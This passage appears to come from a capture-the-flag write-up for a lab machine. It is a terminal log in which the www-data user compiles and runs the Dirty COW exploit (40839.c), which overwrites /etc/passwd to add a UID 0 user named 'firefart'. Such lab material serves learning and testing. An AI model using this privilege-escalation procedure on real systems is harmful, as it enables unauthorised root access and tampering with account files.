 www-data@driftingblues:/tmp$ gcc -pthread 40839.c -o dirty -lcrypt
gcc -pthread 40839.c -o dirty -lcrypt
www-data@driftingblues:/tmp$ chmod +x dirty
chmod +x dirty
www-data@driftingblues:/tmp$ ./dirty
./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: passwd
Complete line:
firefart:fijDIKjQYAYgU:0:0:pwned:/root:/bin/bash
mmap: 7f67e1b2b000